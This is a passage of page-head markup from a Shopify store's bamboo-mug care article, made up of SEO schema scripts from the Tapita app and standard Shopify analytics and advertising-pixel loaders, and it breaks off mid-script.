      <!-- Start - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
        <script type="application/ld+json" author="tpt">
          {
          "@context": "https://schema.org",
          "@type": "BreadcrumbList",
          "itemListElement": [{
            "@type": "ListItem",
            "position": 1,"name": "Bamboo",
            "item": "https://meserii.com/blogs/bamboo"}, {
            "@type": "ListItem",
            "position": 2,
            "name": "How Do You Wash Bamboo Mugs?",
            "item": "https://meserii.com/blogs/bamboo/mug-wash"
          }]
        }
        </script>
        <script>window.tptAddedSchemas.push("BreadcrumbList");</script>
      <!-- End - Added by Tapita SEO & Speed: Breadcrumb Structured Data  -->
      
  


  
    

    <!-- Start - Blog Structured Data: false  -->
    
  



<script class="tpt-seo-schema">
  const tptPathName = "/blogs/bamboo/mug-wash";
  const tptShopId = "71522517276";

  let tptPageType;
  let tpPageHandle;

  if(tptPathName == '/'){
    tptPageType = 'homepage';
    tpPageHandle = 'homepage';
  }else{
    tptPageType = tptPathName.split("/")[1];
    if(tptPageType == 'blogs'){
        tpPageHandle = tptPathName.split("/")[3];
    }else{
        tpPageHandle = tptPathName.split("/")[2];
    }
  }


    var scriptEl = document.createElement('script');
    scriptEl.type = 'application/ld+json';
    scriptEl.setAttribute('author', 'tpt'); 
    var tptSchemaConfigUrl =  'https://cdn.shopify.com/s/files/1/0715/2251/7276/t/13/assets/tapita-schema-config.json?v=1733290384';
    // ADD SCHEMA WHEN tptSchemaConfigUrl valid
  if (tptSchemaConfigUrl) {
    fetch(tptSchemaConfigUrl)
        .then(response => response.json())
        .then(data => {
            const checkPlan = data?.howTo?.turnOn || data?.recipe?.turnOn || data?.video?.turnOn;
            if(!checkPlan){
                return;
            }
            let schemaList = [];
            for (const property in data) {
                let schemaData = {};
                if(property == 'article' || property == 'siteLink' || property == 'breadcrumb' || property == 'product'){
                continue;
                }
                const configs = data[property].pageList || [];
                const configMatchList = configs.filter(config => {
                return config.pageData.handle == tpPageHandle;
                });
                const configMatch = configMatchList[0] || {};
                const turnon = configMatch?.turnOn;
                if(!turnon) {
                continue;
                };
                if(property == 'video'){
                const configType = configMatch?.videoConfig || {};
                    schemaData = {
                    "@context": "https://schema.org",
                    "@type": "VideoObject",
                    "name": configType?.title,
                        "description": configType?.description,
                        "thumbnailUrl": configType?.imageUrl,
                        "uploadDate": configType?.uploadDate,
                        "duration": configType?.duration,
                        "contentUrl": configType?.videoUrl,
                    }
                schemaList.push(schemaData || {});
                window.tptAddedSchemas.push("VideoObject");
                }
                if(property == 'howTo'){
                    const configType = configMatch?.howToConfig || {};
                        schemaData = {
                        "@context": "https://schema.org",
                        "@type": "HowTo",
                        "image": {
                            "@type": "ImageObject",
                            "url": configType?.imageUrl[0],
                        },
                        "name": configType?.title,
                        "totalTime": configType?.duration,
                        "estimatedCost": {
                            "@type": "MonetaryAmount",
                            "currency": configType?.currency?.match(/\((.*)\)/)[1],
                            "value": configType?.estimatedCost
                        },
                        "supply": configType?.supply?.map(supply => {
                            return {
                            "@type": "HowToSupply",
                            "name": supply.name
                            }
                        }),
                        "tool": configType?.tool?.map(supply => {
                            return {
                            "@type": "HowToTool",
                            "name": supply.name
                            }
                        }),
                        "step": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("HowTo");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
                if(property == 'recipe'){
                    const configType = configMatch?.recipeConfig || {};
                    schemaData = {
                        "@context": "https://schema.org/",
                        "@type": "Recipe",
                        "name": configType?.name,
                        "image": [
                        configType?.imageUrls?.small?.length > 0 ? configType?.imageUrls?.small[0] : '',
                        configType?.imageUrls?.medium?.length > 0 ? configType?.imageUrls?.medium[0] : '',
                        configType?.imageUrls?.large?.length > 0 ? configType?.imageUrls?.large[0] : '',
                        ],
                        "author": {
                            "@type": "Person",
                            "name": configType?.author
                        },
                        "datePublished": configType?.uploadDate,
                        "description": configType?.description,
                        "recipeCuisine": configType?.cuisine,
                        "prepTime": configType?.prepTime,
                        "cookTime": configType?.cookTime,
                        "totalTime": "",
                        "keywords": configType?.keywords,
                        "recipeYield": configType?.totalServings,
                        "recipeCategory": configType?.category,
                        "nutrition": {
                            "@type": "NutritionInformation",
                            "calories": configType?.caloriesPerServing
                        },
                            "recipeIngredient": configType?.ingredients?.map(ingredient => {
                            return ingredient
                            }),
                        "recipeInstructions": configType?.sectionStep?.stepValue?.map(step => {
                            return {
                            "@type": "HowToStep",
                            "name": step?.name,
                            "text": step?.description,
                            "image": step?.imageUrl?.length > 0 ? step?.imageUrl[0] : '',
                            "url": step?.stepUrl
                            }
                        })
                    }
                    window.tptAddedSchemas.push("Recipe");
                    if(configType?.sectionVideo?.title && configType?.sectionVideo?.uploadDate && configType?.sectionVideo?.imageUrl[0]){
                        const videoSchema = {
                            "@type": "VideoObject",
                            "name": configType?.sectionVideo?.title,
                            "description": configType?.sectionVideo?.description,
                            "thumbnailUrl": configType?.sectionVideo?.imageUrl[0],
                            "uploadDate": configType?.sectionVideo?.uploadDate,
                            "duration": configType?.sectionVideo?.duration,
                            "contentUrl": configType?.sectionVideo?.videoUrl,
                        }
                        schemaData.video = videoSchema;
                        if (!ndow.tptAddedSchemas.includes("VideoObject"))
                            window.tptAddedSchemas.push("VideoObject");
                    }
                    schemaList.push(schemaData || {});
                }
            }
            return schemaList;
        })
        .then(data =>{
            if(!data) return;
            data.map(schema => {
                scriptEl.innerHTML = JSON.stringify(data);
            })
        })
        .then(() => {
            if (scriptEl.innerHTML)
                document.head.appendChild(scriptEl)
        });
    }  
</script>

<!-- BEGIN app snippet: alter-schemas -->




    
    

<script>
    (function disableSchemasByType(schemaTypesToDisable = []) {
        if (!schemaTypesToDisable.length) return;
        const DEBUG = window.location.href?.includes("debug");
        const log = (...a) => DEBUG && console.log(...a);
        const removeAttrsDeep = (root, attrs) => {
            root.querySelectorAll("*").forEach((el) =>
                attrs.forEach((a) => el.removeAttribute(a))
            );
        };
        const extractTypesFromJsonLD = (json) => {
            const types = new Set();
            const walk = (v) => {
                if (!v) return;
                if (Array.isArray(v)) return v.forEach(walk);
                if (typeof v === "object") {
                    if (v["@type"]) {
                        (Array.isArray(v["@type"])
                            ? v["@type"]
                            : [v["@type"]]
                        ).forEach((t) => types.add(t));
                    }
                    if (v["@graph"]) walk(v["@graph"]);
                }
            };
            walk(json);
            return types;
        };
        const matchesSchemaType = (value) =>
            value && schemaTypesToDisable.some((t) => value.includes(t));
        const handleJsonLD = (container = document) => {
            container
                .querySelectorAll(
                    'script[type="application/ld+json"]:not([author="tpt"])'
                )
                .forEach((script) => {
                    try {
                        const json = JSON.parse(script.textContent);
                        const types = extractTypesFromJsonLD(json);
                        if (
                            [...types].some((t) => schemaTypesToDisable.includes(t))
                        ) {
                            script.type = "application/ldjson-disabled";
                            log("Disabled JSON-LD:", script);
                        }
                    } catch {}
                });
        };
        const handleMicrodata = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map((t) => `[itemtype*="schema.org/${t}"]`)
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("itemscope");
                    el.removeAttribute("itemtype");
                    el.removeAttribute("itemprop");
                    removeAttrsDeep(el, ["itemprop"]);
                });
        };
        const handleRDFa = (container = document) => {
            container
                .querySelectorAll(
                    schemaTypesToDisable
                        .map(
                            (t) =>
                                `[typeof*="${t}"],[vocab*="schema.org"][typeof*="${t}"]`
                        )
                        .join(",")
                )
                .forEach((el) => {
                    el.removeAttribute("vocab");
                    el.removeAttribute("typeof");
                    el.removeAttribute("property");
                    removeAttrsDeep(el, ["property"]);
                });
        };
        const processSchemas = (container) => {
            handleJsonLD(container);
            handleMicrodata(container);
            handleRDFa(container);
        };
        processSchemas();
        const observer = new MutationObserver((mutations) => {
            mutations.forEach((m) => {
                m.addedNodes.forEach((n) => {
                    if (n.nodeType !== 1) return;

                    if (
                        n.tagName === "SCRIPT" &&
                        n.type === "application/ld+json" &&
                        n.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(n.parentElement);
                        return;
                    }

                    const itemType = n.getAttribute?.("itemtype");
                    const typeOf = n.getAttribute?.("typeof");

                    if (matchesSchemaType(itemType) || matchesSchemaType(typeOf)) {
                        handleMicrodata(n.parentElement);
                        handleRDFa(n.parentElement);
                    } else {
                        processSchemas(n);
                    }
                });

                if (m.type === "attributes") {
                    const t = m.target;

                    if (
                        t.tagName === "SCRIPT" &&
                        t.type === "application/ld+json" &&
                        t.getAttribute("author") !== "tpt"
                    ) {
                        handleJsonLD(t.parentElement);
                    }

                    if (
                        m.attributeName === "itemtype" &&
                        matchesSchemaType(t.getAttribute("itemtype"))
                    ) {
                        handleMicrodata(t.parentElement);
                    }

                    if (
                        m.attributeName === "typeof" &&
                        matchesSchemaType(t.getAttribute("typeof"))
                    ) {
                        handleRDFa(t.parentElement);
                    }
                }
            });
        });

        observer.observe(document.body || document.documentElement, {
            childList: true,
            subtree: true,
            attributes: true,
            attributeFilter: ["itemtype", "typeof", "type"],
        });

        log("Schema disabler initialized with types:", schemaTypesToDisable);
    })(window.tptAddedSchemas);
</script><!-- END app snippet -->


<script class="tpt-seo-schema">
    var instantPageUrl = "https://cdn.shopify.com/extensions/019c0891-d038-758d-badf-23d3f46c1536/tapita-seo-schema-178/assets/instantpage.js";
    var tptMetaDataConfigUrl = 'https://cdn.shopify.com/s/files/1/0715/2251/7276/t/15/assets/tapita-meta-data.json?v=1736493405';
    // ADD META TITLE / DESCRIPTION WHEN tptMetaDataConfigUrl valid
    const createMetaTag = (descriptionValue) => {
        const metaTag = document.createElement('meta');
        metaTag.setAttribute('name', 'description');
        metaTag.setAttribute('content', descriptionValue);
        const headTag = document.querySelector('head');
        headTag.appendChild(metaTag);
    }
    const replaceMetaTagContent = (titleValue, descriptionValue, needReplaceVar) => {
        const disableReplacingTitle = !!window._tpt_no_replacing_plain_title
        const disableReplacingDescription = !!window._tpt_no_replacing_plain_desc
        const config = { attributes: true, childList: true, subtree: true};
        const header = document.getElementsByTagName('head')[0];
        let i = 0;
        const callback = (mutationList, observer) => {
            i++;
            const title = document.getElementsByTagName('title')[0];
            const ogTitle = document.querySelector('meta[property="og:title"]');
            const twitterTitle = document.querySelector('meta[name="twitter:title"]');
            const newTitle = needReplaceVar ? replaceVar(titleValue) : titleValue;
            const newDescription = needReplaceVar ? replaceVar(descriptionValue) : descriptionValue;
            if(titleValue && document && document.title != newTitle && !disableReplacingTitle){
                document.title = newTitle;
            }
            if(ogTitle && (ogTitle?.content != newTitle)){
                ogTitle?.setAttribute('content', newTitle);
            }
            if(twitterTitle && (twitterTitle?.content != newTitle)){
                twitterTitle?.setAttribute('content', newTitle);
            }
            const metaDescriptionTagList = document.querySelectorAll('meta[name="description"]');
            const ogDescriptionTagList = document.querySelector('meta[property="og:description"]');
            const twitterDescriptionTagList = document.querySelector('meta[name="twitter:description"]');
            try {
                if(ogDescriptionTagList && newDescription && (ogDescriptionTagList?.content != newDescription)) {
                    ogDescriptionTagList?.setAttribute('content', newDescription);
                }
                if(twitterDescriptionTagList && newDescription && (twitterDescriptionTagList?.content != newDescription)){
                    twitterDescriptionTagList?.setAttribute('content', newDescription);
                }
            } catch (err) {

            }
            if (descriptionValue) {
                if(metaDescriptionTagList?.length == 0){
                    try {
                    createMetaTag(newDescription);
                    } catch (err) {
                    //
                    }
                }
                metaDescriptionTagList?.forEach(metaDescriptionTag=>{
                    if(metaDescriptionTag.content != newDescription && !disableReplacingDescription){
                    metaDescriptionTag.content = newDescription;
                    }
                })
            }
            if(observer && i > 1000){
                observer.disconnect();
            }
        };
        callback();
        setTimeout(callback, 100);
        const observer = new MutationObserver(callback);
        if(observer){
            observer.observe(header, config);
        }
    }
    if (tptMetaDataConfigUrl) {
        fetch(tptMetaDataConfigUrl)
        .then(response => response.json())
        .then((data) => {
            if(!data) return;
            const instantPage = data?.instantPage || false;
            const excludedPaths = [
                '/cart',
                '/checkout',
                '/account',
                '/search',
                'logout',
                'login',
                'customer'
            ];
            if (!window.FPConfig || !window.FPConfig.ignoreKeywords || !Array.isArray(window.FPConfig.ignoreKeywords)) {
                window.FPConfig = { ignoreKeywords : excludedPaths };
            } else {
                window.FPConfig.ignoreKeywords = window.FPConfig.ignoreKeywords.concat(excludedPaths);
            }
            var toEnableInstantPageByPath = true;
            if (window.location.pathname && window.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            const spcBar = document ? document.getElementById('shopify-pc__banner') : null;
            if (spcBar)
                toEnableInstantPageByPath = false;
            if (window.document &&
                window.document.location &&
                window.document.location.pathname &&
                window.document.location.pathname.includes) {
                excludedPaths.forEach(excludedPath => {
                    if (window.document.location.pathname.includes(excludedPath)) {
                        toEnableInstantPageByPath = false;
                    }
                });
            }
            if(instantPage && toEnableInstantPageByPath){
                const tptAddInstantPage =  setInterval(function () {
                    try {
                        if(document && document.body && (window.top === window.self)){
                            var instantScript = document.createElement('script');
                            instantScript.src = instantPageUrl;
                            document.body.appendChild(instantScript);
                            clearInterval(tptAddInstantPage);
                        }
                    } catch (err) {
                        //
                    }
                }, 500);
            }
        });
    }
    if (window.tapita_meta_page_title || window.tapita_meta_page_description) {
        replaceMetaTagContent(window.tapita_meta_page_title, window.tapita_meta_page_description, false);
    }
</script>



<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71522517276,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71522517276,storefrontBaseUrl: "https://meserii.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"962953500","configuration":"{\"pixel_id\":\"233054459298553\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"801931548","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-XMHVHWGWPQ\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/3J0YCPj98Y4YEK6A86Uo\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/GRSmCP798Y4YEK6A86Uo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/21bqCPX98Y4YEK6A86Uo\\\",\\\"MC-ZHKH2R26T7\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/UsqCCO_98Y4YEK6A86Uo\\\",\\\"MC-ZHKH2R26T7\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/QGCaCPL98Y4YEK6A86Uo\\\",\\\"MC-ZHKH2R26T7\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/kj3OCIH-8Y4YEK6A86Uo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-XMHVHWGWPQ\\\",\\\"AW-10816897070\\\/8sRCCPv98Y4YEK6A86Uo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Meserii","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"meserii.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/meserii.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://meserii.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"71522517276","storefrontBaseUrl":"https:\/\/meserii.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":606720622876,"requestId":"8f82bf0b-7cf6-48e5-9c42-9c3b6baef12f-1769780813"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71522517276,
      theme_id: 173574750492,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//meserii.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//meserii.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//meserii.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71522517276,"isMerchantRequest":null,"themeId":173574750492,"themeCityHash":"13805408139166201626","contentLanguage":"en","currency":"INR","eventMetadataId":"09ea9c3b-ae36-4eb1-8e0b-b003127798ea"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
